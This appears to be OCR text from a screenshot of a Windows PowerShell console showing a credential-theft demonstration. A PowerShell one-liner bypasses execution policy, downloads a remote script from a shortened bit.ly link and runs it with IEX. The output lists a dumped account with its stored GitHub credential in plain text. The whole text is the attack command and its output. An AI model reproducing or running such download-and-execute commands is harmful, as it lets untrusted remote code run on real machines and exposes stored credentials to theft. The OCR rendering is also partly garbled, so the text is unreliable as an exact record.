 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\ascotbe> powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/2K75g
15')"
UserName Resource Password
-------- -------- --------
ascotbe@qq.com https://github.com/ 1231234444dasd
PS C:\Users\ascotbe>